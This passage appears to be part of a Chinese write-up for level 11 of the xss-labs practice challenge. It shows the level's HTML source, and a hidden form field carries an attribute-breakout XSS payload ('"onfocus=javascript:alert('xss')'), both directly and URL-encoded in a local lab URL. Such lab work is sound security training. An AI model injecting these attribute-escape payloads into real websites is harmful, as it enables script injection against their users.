 5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level12.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level11</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level11</h1>
15 <h2 align=center>没有找到和相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value="&quot;onfocus=javascript:alert('xss') type=&quot;text" type="hidden">
20 <input name="t_ref"  value="http://127.0.0.1/bachang/xss-labs-master/level11.php?t_sort=%22onfocus=javascript:alert(%27xss%27)%20type=%22text" type="hidden">
21 </form>
22 </center><center><img src=level11.png></center>
23 <h3 align=center>payload的长度:0</h3></body>
猜测和这个有关系
24 </html>
25